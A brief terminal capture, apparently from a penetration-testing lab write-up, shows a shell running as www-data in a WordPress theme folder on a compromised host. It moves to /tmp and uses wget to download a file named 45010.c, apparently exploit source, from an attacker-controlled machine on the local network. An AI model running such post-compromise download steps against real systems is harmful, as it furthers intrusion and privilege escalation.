 <ml/wordpress/wp-content/themes/twentynineteen$ cd /tmp
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD
systemd-private-8ede463bf3074b59b946d045d0094d4c-colord.service-LrLILX
systemd-private-8ede463bf3074b59b946d045d0094d4c-rtkit-daemon.service-4y703u
systemd-private-8ede463bf3074b59b946d045d0094d4c-systemd-timesyncd.service-HETz
vmware-root
www-data@ubuntu:/tmp$ wget http://192.168.237.133/45010.c
wget http://192.168.237.133/45010.c
--2022-12-05 00:26:54--  http://192.168.237.133/45010.c
Connecting to 192.168.237.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-c]
Saving to: '45010.c'
0K .......... .. 100% 177M=0s
2022-12-05 00:26:54 (177 MB/s) - '45010.c' saved [13176/13176]
www-data@ubuntu:/tmp$